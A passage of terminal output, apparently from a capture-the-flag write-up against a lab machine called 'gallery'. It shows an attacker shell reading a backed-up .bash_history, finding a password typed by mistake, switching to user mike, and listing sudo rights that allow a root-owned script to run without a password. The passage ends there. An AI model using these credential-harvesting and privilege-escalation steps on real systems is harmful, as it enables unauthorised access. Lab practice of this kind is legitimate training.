 885 -rwxr-xr-x 1 root root  807 May 24  2021 .profile
25938 drwxr-xr-x 2 root root 4096 May 24  2021 documents
25939 drwxr-xr-x 2 root root 4096 May 24  2021 images
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
www-data@gallery:/var/backups/mike_home_backup$ su - mike
Password:
mike@gallery:~$ id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@gallery:~$ sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:~$ ls -ali /opt/rootkit.sh
135861 -rw-r--r-- 1 root root 364 May 20  2021 /opt/rootkit.sh
mike@gallery:~$